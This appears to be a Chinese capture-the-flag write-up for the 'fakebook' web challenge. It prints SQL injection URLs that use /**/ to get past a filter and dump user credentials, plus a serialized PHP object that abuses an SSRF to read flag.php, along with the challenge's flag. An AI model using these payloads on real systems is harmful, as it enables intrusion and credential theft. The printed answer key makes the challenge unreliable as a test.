打开网址

直接使用Acunetix扫描漏洞

发现view.php存在CSS漏洞和SQL注入漏洞
使用dirmap扫描
在dirmap的路径下执行python dirmap.py -i 61.147.171.105:55611 -lcf

扫描出来一个robots.txt文件,访问这个文件

提示在/user.php.bak

保存文件查看
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}这里存在SSRF,可以进行任意文件读取
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
偏向于使用SQL注入:
使用SQL注入漏洞

注册一个账号测试
 /view.php?no=3 and 1=2 注入测试,存在漏洞。
/view.php?no=3 and 1=2 注入测试,存在漏洞。

利用order by 排序
/view.php?no=3 order by 3
/view.php?no=3 order by 4
/view.php?no=3 order by 5 到这里报错,说明字段数为4

利用union联合注入:/view.php?no=3 union select 1,2,3,4

没有回显,应该是被过滤了。
发现/**/能够绕过过滤,使用
/view.php?no=3 union/**/select 1,2,3,4进行注入

执行注入:
/view.php?no=-1 union/**/select/**/1,group_concat(schema_name),3,4/**/from/**/information_schema.schemata查询数据库名,可以得到fakebook数据库,跟题目信息一致。查看fakebook数据库中的表名。

查看表名,执行注入:
/view.php?no=-1 union/**/select/**/1,group_concat(table_name),3,4/**/from/**/information_schema.tables/**/where/**/table_schema='fakebook'
表名是users,查看表中的信息,执行注入
:/view.php?no=-1 union /**/select /**/1,group_concat(column_name),3,4/**/from/**/information_schema.columns/**/where/**/table_name='users'
表中有username,passwd等敏感信息。查询字段名:
/view.php?no=-1 union /**/select /**/1,group_concat(no,'~',username,'~',passwd,'~',data),3,4/**/from/**/fakebook.users
可以发现data字段存放的就是序列化字符串,在使用的时候应该就会调用进行data字段进行反序列化操作
根据报错这里也知道了绝对路径是/var/www/html/
看文中的提示/var/www/html/view.php,我们也可以去猜测flag.php有可能在统一文件夹下,如/var/www/html/flag.php
构造反序列化POC
<?php
class UserInfo
{
public $name = "123";
public $age = 7;
public $blog = "file:///var/www/html/flag.php";
}
$res = new UserInfo();
echo serialize($res);

执行后的反序列化内容
O:8:"UserInfo":3{s:4:"name";s:3:"123";s:3:"age";i:7;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
根据之前的注入可知,有回显的是第二位,也就是username字段,data对应应该就是第四个字段为,将反序列化字符串尝试以注入的方式写入:
/view.php?no=-1 union /**/select /**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:7;s:4:"blog";s:29:"file:///var/www/html/flag.php";}' 注入结果:

成功写入了data字段,查看源代码,点击iframe的这段标签

看到被加密的flag,使用的base64加密:PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tjMWU1NTJmZGY3NzA0OWZhYmY2NTE2OGYyMmY3YWVhYn0iOw0KZXhpdCgwKTsNCg==

得到flag:flag{c1e552fdf77049fabf65168f22f7aeab}






















 486
486











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








